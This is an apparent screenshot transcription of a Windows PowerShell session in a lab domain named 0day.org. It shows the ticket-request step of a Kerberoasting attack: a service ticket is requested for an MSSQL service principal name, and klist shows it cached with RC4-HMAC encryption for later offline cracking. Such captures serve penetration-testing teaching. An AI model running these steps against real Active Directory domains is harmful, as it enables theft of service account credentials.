 Windows PowerShell
2.1K/s
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\jack.0DAY> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\jack.0DAY> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/Srv
-DB-0day.0day.org:1433"
Id : uuid-c47d6f4d-a979-41d5-a3cc-464592ab483e-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2020/11/28 12:37:03
ValidTo : 2020/11/28 22:37:03
对应服务名
ServicePrincipalName : MSSQLSvc/Srv-DB-0day.0day.org:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\jack.0DAY> klist
当前登录 ID 是 0:0x45e8a
缓存的票证: (2)
#0> 客户端: jack @ 0DAY.ORG
服务器: krbtgt/0DAY.ORG @ 0DAY.ORG
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 11/28/2020 20:37:03 (本地)
结束时间: 11/29/2020 6:37:03 (本地)
续订时间: 12/5/2020 20:37:03 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
#1> 客户端: jack @ 0DAY.ORG
服务器: MSSQLSvc/Srv-DB-0day.0day.org:1433 @ 0DAY.ORG
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 11/28/2020 20:37:03 (本地)
结束时间: 11/29/2020 6:37:03 (本地)
续订时间: 12/5/2020 20:37:03 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)